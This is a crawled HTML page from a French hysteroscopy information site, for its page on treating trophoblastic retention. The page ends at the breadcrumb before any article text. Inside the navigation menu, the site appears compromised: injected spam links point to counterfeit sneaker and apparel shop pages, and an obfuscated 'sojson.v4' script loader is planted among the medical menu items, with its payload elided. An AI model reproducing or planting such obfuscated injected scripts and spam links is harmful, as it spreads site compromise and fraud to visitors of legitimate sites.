

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hysteroscopie.org/hysteroscopie-operatoire/traitement-retention
body_size: 13956
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie lt-ie9 lt-ie8 ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8 ]><html class="ie lt-ie9 ie8" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="fr" dir="ltr"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="fr" class="not-ie9 no-js" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
    <title>Hysteroscopie, Traitement de la rétention | Hysteroscopie diagnostique Paris</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="ma0Hc5gVpqv9tXcdFgZUPoKe03iC3p_ZMBPsMc39DQg" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Traitement de la rétention. Hysteroscopie permet de poser de nombreux diagnostics et d&#039;envisager ensuite des traitements souvent réalisés par hystéroscopie opératoire. Hystéroscopie clinique internationale du parc monceau Paris" />
<meta name="abstract" content="Traitement de la rétention. Hysteroscopie est réalisée à l’aide d’une caméra introduite par les voies naturelles qui permet d’explorer directement l’intérieur de la cavité utérine, à la recherche d’une éventuelle anomalie." />
<meta name="keywords" content="Traitement de la rétention, hystéroscopie, gynécologie, hystéroscopie paris, gynécologie paris, examen hystéroscopie" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.hysteroscopie.org/hysteroscopie-operatoire/traitement-retention" />
<link rel="shortlink" href="https://www.hysteroscopie.org/node/156" />
<meta http-equiv="content-language" content="fr" />
<link rel="shortcut icon" href="https://www.hysteroscopie.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/favicon-16x16.png" sizes="16x16" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/favicon-96x96.png" sizes="96x96" />
<link rel="icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-precomposed.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-60x60.png" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-144x144.png" sizes="144x144" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-144x144.png" sizes="144x144" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.hysteroscopie.org/sites/default/files/apple-icon-180x180.png" sizes="180x180" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,800">
    <link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_VWGhZkkR4B4tMJA7PC_wov8dAxaI-MS03BCM3K8jjJA.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_cIFHmyz64wqk-iEFxEGhmXBBeoJeR-MFNi_T_STx1rM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_ddnIdsEluYxRuyDM3LrBdsFPBZZbYs_nTRHXHV_8iuA.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.5/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hysteroscopie.org/sites/default/files/css/css_Sj3RbAWbLksK_LsEHDKGHxkx3gnYEgP7mH4-9-s8tDk.css" media="all" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.11/jquery.min.js'>\x3C/script>")</script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script>window.jQuery && window.jQuery.migrateWarnings || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery-migrate/1/jquery-migrate.min.js'>\x3C/script>")</script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_38VWQ3jjQx0wRFj7gkntZr077GgJoGn5nv3v05IeLLo.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.5/dist/js/bootstrap.min.js"></script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_Xdog1yvbsHUl33-wo9ctRnQMgE_3uBBG15y3yJm_2eY.js"></script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_3R3XRwZia71hddC2NXoOkYbzKGjMC0MfpuVufPZ98EU.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-151855-10", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_swF_lBTqpwq1-PcqxeagP4jKr1fvsK_gDB5Jp94hpU0.js"></script>
<script src="https://www.hysteroscopie.org/sites/default/files/js/js_0P0zZmBjdFfCy59axVp0t69EwJQf4uO-Z1WD-Xm2Yqk.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"hysteroscopie","theme_token":"3D-b-PEU7kZQk8fhEVw6k4ZnMFh2I5_tS4P5X4J2cnw","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.11.2\/jquery.min.js":1,"0":1,"1":1,"\/\/code.jquery.com\/jquery-migrate-1.4.1.min.js":1,"2":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.3.5\/dist\/js\/bootstrap.min.js":1,"sites\/all\/modules\/codefilter\/codefilter.js":1,"public:\/\/languages\/fr_uV1-Op0SnQVyfQmDlS8tHnPYHlj7hVwA16u7YgVQfx8.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"3":1,"sites\/all\/modules\/webform\/js\/webform.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.easing.1.3.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.smartmenus.js":1,"sites\/all\/themes\/hysteroscopie\/js\/jquery.smartmenus.bootstrap.js":1,"sites\/all\/themes\/hysteroscopie\/js\/owl.carousel.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/imagesloaded.pkgd.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/masonry\/dist\/masonry.pkgd.js":1,"sites\/all\/themes\/hysteroscopie\/js\/parallax.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/wow.min.js":1,"sites\/all\/themes\/hysteroscopie\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/codefilter\/codefilter.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/field_hidden\/field_hidden.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"sites\/all\/modules\/mollom\/mollom.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/modules\/webform\/css\/webform.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.3.5\/dist\/css\/bootstrap.min.css":1,"sites\/all\/themes\/hysteroscopie\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/hysteroscopie\/css\/animate.css":1,"sites\/all\/themes\/hysteroscopie\/css\/jquery.fancybox.css":1,"sites\/all\/themes\/hysteroscopie\/css\/owl.carousel.css":1,"sites\/all\/themes\/hysteroscopie\/css\/owl.theme.css":1,"sites\/all\/themes\/hysteroscopie\/css\/style.css":1}},"custom_search":{"form_target":"_self","solr":0},"better_exposed_filters":{"views":{"publication":{"displays":{"publication_lier":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/hysteroscopie-operatoire\/traitement-retention":true},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  </head>
  <body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-156 node-type-page i18n-fr" >
<!--[if lte IE 8]>
<div id="ieversion" class="alert alert-warning alert-dismissible" role="alert">
  <button type="button" class="close ieversion" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
  <strong>Attention!</strong> 
  <br />La version de votre navigateur est obsolète.
  <br />Elle ne vous permet plus une navigation optimisée.
  <br />Veuillez mettre à jour votre navigateur (Version minimale IE 9).
</div>
<![endif]-->
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        <div class="wrap-header">
  <section class="section bgwhite header-container hidden-sm hidden-xs">
    <div class="container logos">
      <div class="row">
        <div class="col-md-4 ">
                 <a class="logo navbar-btn" href="/" title="Accueil">
            <img src="https://www.hysteroscopie.org/sites/default/files/hysteroscopie_logo.jpg" alt="Accueil" border="0" />
          </a>
               </div>
        <div class="col-md-8">
          <div class="pull-right">
            <section id="block-block-9" class="block block-block topinfo clearfix">

      
  <ul><li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/45">Où faire une hystéroscopie diagnostique ?</a></li>
<li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/48">Où se faire opérer ?</a></li>
<li><a class="btnappointment uppercase" href="/node/359">Equipe médicale</a></li>
</ul>
</section>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section class="section bgwhite menu-container navigationarea">
    <div class="container">
      <div class="wrapper">
        <div id="nav" class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <div class="navbar-brand hidden-lg hidden-md">
                         <a class="logo navbar-btn" href="/" title="Accueil">
                <img src="https://www.hysteroscopie.org/sites/default/files/hysteroscopie_logo.jpg" alt="Accueil" />
              </a>
                       <div class="row">
              <div class="col-sm-4 hidden-xs">
                                     <a class="name" href="/" title="Accueil">Hysteroscopie</a>
                               </div>
              <div class="col-sm-8 col-xs-12">
                <div class="pull-right">
                  <section id="block-block-9--2" class="block block-block topinfo clearfix">

      
  <ul><li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/45">Où faire une hystéroscopie diagnostique ?</a></li>
<li><a class="btnappointment uppercase" href="http://www.hysteroscopie.org/taxonomy/term/48">Où se faire opérer ?</a></li>
<li><a class="btnappointment uppercase" href="/node/359">Equipe médicale</a></li>
</ul>
</section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section class="section bgdark menu-container navigationarea">
    <div class="container">
      <div class="wrapper">
                  <div id="navigation" class="navigation navbar-collapse collapse">
            <nav role="navigation">
                              <ul class="menu nav navbar-nav"><li class="first expanded menu-1327 menu-l-hyst--roscopie-diagnostique dropdown"><a href="/examen-routine" data-target="#" class="dropdown-toggle">L'Hystéroscopie diagnostique <span class="caret"></span></a><ul class="dropdown-menu"><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://www.ietp.com/fr/dfejbishop/it/p/single-breasted-blazer-adidas-originals-jacket-black-1653035">Black Single - breasted blazer ADIDAS Originals - Adidas Originals a actualis&amp;eacute; une silhouette que les amateurs des playgrounds - IetpShops Italy
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/sportivnyye-shtany/149859201-nike-sportivni-shtani-m">м — цена 600 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе , Nike, спортивные штаны, Украина #149859201, preview nike blazer low speed yellow
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://odegardcarpets.com/fafbdgashop/sport/dlya-dosuga/kartyny-po-nomeram/161859722-almaznaya-mozaika-na-podramnike-strateg-premium-nizhnist-rozhevih">Алмазная мозаика на подрамнике strateg премиум ніжність рожевих півоній без підрамника розміром 40х50 см — цена 446 грн в каталоге Картины по номерам ✓ Купить товары для спорта по доступной цене на Шафе , Украина #161859722
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="https://www.onlinenevada.org/ffachhshop/nike/nike-kobe-6-protro-exp-black-lightning-hv0189-001">OnlinenevadaShops° , nike air skylon 2 white , Nike Kobe 6 EXP “Black Lightning” Joins 2025 Lineup
</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defbaewshop">air jordan 31 xxx1</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defdeeshop">nike dunk low white black restock 2022</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defcjgshop">1017 alyx 9sm x air force 1 high triple black cq4018 001</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/deffgmshop">air jordan 1 high true blue</a></li><li class="keys_words leaf menu-1326 menu-mat--riel"><a href="/defcefshop">air jordan 5 aqua</a></li><li class="first leaf menu-1673 menu-examen-de-routine"><a href="/examen-routine">Examen de routine</a></li>
<li class="leaf menu-1326 menu-mat--riel"><a href="/hysteroscopie-diagnostique/materiel">Matériel</a></li>
<li class="leaf menu-1410 menu-s--rum-physiologique-ou-gaz"><a href="/hysteroscopie-diagnostique/serum-physiologique-gaz">Sérum physiologique ou gaz</a></li>
<li class="leaf menu-1334 menu-douleur"><a href="/hysteroscopie-diagnostique/douleur">Douleur</a></li>
<li class="leaf menu-1335 menu-antibiotiques"><a href="/hysteroscopie-diagnostique/antibiotiques">Antibiotiques</a></li>
<li class="leaf menu-1336 menu-pr--paration-du-col"><a href="/hysteroscopie-diagnostique/preparation-du-col">Préparation du col</a></li>
<li class="leaf menu-1337 menu-compte-rendu"><a href="/hysteroscopie-diagnostique/compte-rendu-examen">Compte rendu</a></li>
<li class="leaf menu-1338 menu-suites-de-l-examen"><a href="/hysteroscopie-diagnostique/suites-examen">Suites de l&#039;examen</a></li>
<li class="leaf menu-1339 menu-contre-indications"><a href="/hysteroscopie-diagnostique/contre-indications">Contre-indications</a></li>
<li class="leaf menu-1340 menu-complications"><a href="/hysteroscopie-diagnostique/complications">Complications</a></li>
<li class="last leaf menu-1341 menu-co--t"><a href="/hysteroscopie-diagnostique/cout">Coût</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul></li>
<li class="expanded menu-1328 menu-les-pathologies dropdown"><a href="/pathologies" data-target="#" class="dropdown-toggle">Les Pathologies <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1674 menu-pathologies"><a href="/pathologies">Pathologies</a></li>
<li class="leaf menu-1342 menu-fibrome"><a href="/pathologies/fibrome">Fibrome</a></li>
<li class="leaf menu-1343 menu-polype"><a href="/pathologies/polype-uterus">Polype</a></li>
<li class="leaf menu-1345 menu-syn--chie"><a href="/pathologies/synechie-syndrome-asherman">Synéchie</a></li>
<li class="leaf menu-1344 menu-ad--nomyose"><a href="/pathologies/adenomyose-uterine">Adénomyose</a></li>
<li class="leaf menu-1350 menu-r--tention"><a href="/pathologies/retention-trophoblastique">Rétention</a></li>
<li class="leaf menu-1351 menu-cloison-ut--rine"><a href="/pathologies/cloison-uterine">Cloison Utérine</a></li>
<li class="leaf menu-1346 menu-hypertrophie-endom--tre"><a href="/pathologies/hypertrophie-muqueuse">Hypertrophie Endomètre</a></li>
<li class="leaf menu-1347 menu-endom--trite-chronique"><a href="/pathologies/endometrite-chronique">Endométrite Chronique</a></li>
<li class="leaf menu-1356 menu-isthmoc--le"><a href="/pathologies/isthmocele">Isthmocèle</a></li>
<li class="leaf menu-1348 menu-m--taplasie-osseuse"><a href="/pathologies/metaplasie-osseuse">Métaplasie osseuse</a></li>
<li class="leaf menu-1349 menu-st--rilet"><a href="/pathologies/sterilet">Stérilet</a></li>
<li class="leaf menu-1353 menu-st--rilit--"><a href="/pathologies/sterilite">Stérilité</a></li>
<li class="leaf menu-1354 menu-cancer-de-l-ut--rus"><a href="/pathologies/cancer-uterus">Cancer de l&#039;utérus</a></li>
<li class="leaf menu-1352 menu-exposition-au-distilb--ne"><a href="/pathologies/distilbene">Exposition au Distilbène</a></li>
<li class="last leaf menu-1355 menu-cancer-du-sein"><a href="/pathologies/cancer-du-sein">Cancer du sein</a></li>
</ul></li>
<li class="expanded active-trail active menu-1329 menu-l-hyst--roscopie-op--ratoire dropdown"><a href="/hysteroscopie-operatoire" class="active-trail dropdown-toggle" data-target="#">L'Hystéroscopie opératoire <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1675 menu-l-hyst--roscopie-op--ratoire"><a href="/hysteroscopie-operatoire">L&#039;Hystéroscopie opératoire</a></li>
<li class="leaf menu-1364 menu-le-fibrome"><a href="/hysteroscopie-operatoire/traitement-du-fibrome-uterin">Le Fibrome</a></li>
<li class="leaf menu-1414 menu-la-syn--chie"><a href="/hysteroscopie-operatoire/traitement-synechie">La synéchie</a></li>
<li class="leaf menu-1416 menu-l-ad--nomyose"><a href="/hysteroscopie-operatoire/traitement-chirurgical-adenomyose-uterine">L&#039;adénomyose</a></li>
<li class="leaf menu-1417 menu-le-polype"><a href="/hysteroscopie-operatoire/traitement-du-polype" title="">Le Polype</a></li>
<li class="leaf active-trail active menu-1418 menu-la-r--tention active"><a href="/hysteroscopie-operatoire/traitement-retention" class="active-trail active">La rétention</a></li>
<li class="leaf menu-1415 menu-l-hypertrophie"><a href="/hysteroscopie-operatoire/traitement-chirurgical-hypertrophie-muqueuse-endometrectomie-resection">L&#039;Hypertrophie</a></li>
<li class="leaf menu-1419 menu-la-cloison"><a href="/hysteroscopie-operatoire/traitement-cloison-uterine">La cloison</a></li>
<li class="leaf menu-1420 menu-la-m--troplastie"><a href="/hysteroscopie-operatoire/metroplastie-hysteroplastie-agrandissement">La Métroplastie</a></li>
<li class="leaf menu-1797 menu-l-isthmoc--le"><a href="/hysteroscopie-operatoire/isthmocele" title="">L&#039;Isthmocèle</a></li>
<li class="expanded menu-1357 menu-le-mat--riel dropdown"><a href="/hysteroscopie-operatoire/materiel" data-target="#" class="dropdown-toggle">Le Matériel <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1359 menu-les-instruments-op--ratoires"><a href="/materiel/instruments-operatoires">Les instruments opératoires</a></li>
<li class="last leaf menu-1358 menu-mode-de-coagulation"><a href="/materiel/coagulation-unipolaire-coagulation-bipolaire">Mode de coagulation</a></li>
</ul></li>
<li class="leaf menu-1360 menu-l-anesth--sie"><a href="/hysteroscopie-operatoire/anesthesie">L&#039;Anesthésie</a></li>
<li class="leaf menu-1361 menu-l-organisation"><a href="/hysteroscopie-operatoire/organisation">L&#039;Organisation</a></li>
<li class="leaf menu-1362 menu-pr--paration-du-col"><a href="/hysteroscopie-operatoire/preparation-du-col">Préparation du Col</a></li>
<li class="leaf menu-1411 menu-complications"><a href="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire">Complications</a></li>
<li class="leaf menu-1412 menu-le-co--t"><a href="/hysteroscopie-operatoire/cout-hysteroscopie-operatoire">Le Coût</a></li>
<li class="last expanded menu-1333 menu-thermocoagulation dropdown"><a href="/hysteroscopie-operatoire/thermocoagulation-endometre" data-target="#" class="dropdown-toggle">Thermocoagulation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded menu-1399 menu-novasure dropdown"><a href="/thermocoagulation/novasure" data-target="#" class="dropdown-toggle">Novasure <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1405 menu-l---intervention"><a href="/novasure/procedure-novasurer">L’intervention</a></li>
<li class="last leaf menu-1406 menu-mat--riel"><a href="/novasure/materiel-novasurer">Matériel</a></li>
</ul></li>
<li class="expanded menu-1400 menu-thermachoice dropdown"><a href="/thermocoagulation/thermachoice" data-target="#" class="dropdown-toggle">Thermachoice <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1407 menu-l-intervention"><a href="/thermachoice/procedure-thermachoice">L&#039;intervention</a></li>
<li class="last leaf menu-1423 menu-mat--riel"><a href="/thermachoice/materiel-thermachoicer">Matériel</a></li>
</ul></li>
<li class="last expanded menu-1401 menu-librata dropdown"><a href="/thermocoagulation/librata" data-target="#" class="dropdown-toggle">Librata <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1408 menu-l---intervention"><a href="/librata/procedure-librata">L’intervention</a></li>
<li class="last leaf menu-1409 menu-mat--riel"><a href="/librata/materiel-libratar">Matériel</a></li>
</ul></li>
</ul></li>
</ul></li>
<li class="expanded menu-1331 menu-documentation dropdown"><a href="/documentation" data-target="#" class="dropdown-toggle">Documentation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-1677 menu-documentation"><a href="/documentation">Documentation</a></li>
<li class="collapsed menu-1676 menu-essure"><a href="/hysteroscopie-operatoire/essure">Essure</a></li>
<li class="leaf menu-1377 menu-pourquoi-ce-site--"><a href="/documentation/pourquoi-ce-site-dedie-hysteroscopie">Pourquoi ce site ?</a></li>
<li class="leaf menu-1422 menu-brevet"><a href="/documentation/brevet-invention">Brevet</a></li>
<li class="leaf menu-1380 menu-charte---thique"><a href="/documentation/charte-ethique">Charte éthique</a></li>
<li class="leaf menu-1386 menu-l-organisation-d-un-centre"><a href="/documentation/organisation-centre-medical-hysteroscopie-diagnostique">L&#039;Organisation d&#039;un centre</a></li>
<li class="leaf menu-1387 menu-l--gislation-hysteroscope-souple"><a href="/documentation/hysteroscope-souple-securite-sanitaire">Législation hysteroscope souple</a></li>
<li class="leaf menu-1388 menu-legislation-hysteroscopes-rigides"><a href="/documentation/legislation-utilisation-hysteroscopes-rigides">Legislation hysteroscopes rigides</a></li>
<li class="leaf menu-1389 menu-questions-de-patientes"><a href="/documentation/questions-patientes">Questions de patientes</a></li>
<li class="last leaf menu-1679 menu-vid--oth--que"><a href="/videotheque" title="">Vidéothèque</a></li>
</ul></li>
<li class="last leaf menu-2398 menu-equipe-medicale"><a href="/centre-hysteroscopie-paris" title="équipe médicale">EQUIPE MEDICALE</a></li>
</ul>                                        </nav>
          </div>
              </div>
    </div>
  </section>

    <section class="section bgblue innerpagebanner haslayout">
    <div class="container">
      <div id="block-bandeau-header"><div id="bandeau-carousel" class="owl-carousel owl-theme">
      <div class="item">
              <a title="rétention trophoblastique" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/galerie/retention_tropho_11.jpg?itok=Rn9yZ7jn" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/galerie/retention_tropho_11.jpg?itok=dxBn55eb" alt="rétention trophoblastique" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/galerie/retention6_0.jpg?itok=ivI4Woe8" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/galerie/retention6_0.jpg?itok=SwnhRJkb" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/galerie/retention5_0.jpg?itok=SP3Qv3Mv" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/galerie/retention5_0.jpg?itok=DYXFv4k9" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/galerie/retention2_0.jpg?itok=TqGWj9OZ" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/galerie/retention2_0.jpg?itok=E898xLOr" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/galerie/retention1_0.jpg?itok=7DuSR5Dq" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/galerie/retention1_0.jpg?itok=_Zf00OSl" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="rétention trophoblastique" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/galerie/retention_tropho_10.jpg?itok=cIt5vdix" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/galerie/retention_tropho_10.jpg?itok=NXnE8w5P" alt="rétention trophoblastique" />
        </a>
          </div>
</div></div>    </div>
  </section>
  
  <section class="section bgdarkblue innerpagebanner haslayout">
    <div class="container relative">
      <div class="bread-crumb hidden-xs">
        <ol class="breadcrumb"><li><a href="/">Accueil</a></li>
